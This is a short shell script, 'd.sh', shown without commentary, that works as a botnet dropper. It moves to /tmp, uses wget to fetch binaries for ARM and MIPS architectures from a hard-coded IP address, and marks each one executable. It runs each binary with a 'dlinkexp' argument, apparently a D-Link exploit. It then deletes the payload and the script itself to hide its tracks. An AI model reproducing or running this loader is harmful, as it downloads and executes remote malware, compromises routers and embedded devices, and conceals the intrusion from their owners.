 d.sh
1 #!/bin/sh
2 file_server="136.144.41.46"
3 files="b.arm6 b.arm7 b.mips b.mpsl"
4 outfile="putin"
5
6 cd /tmp
7 rm -rf $outfile
8
9 for file in $files
10 do
11 wget http://$file_server/b/$file -O- > $outfile
12 chmod 777 $outfile
13 ./$outfile dlinkexp
14 done
15
16 rm -rf $outfile
17 rm -rf $0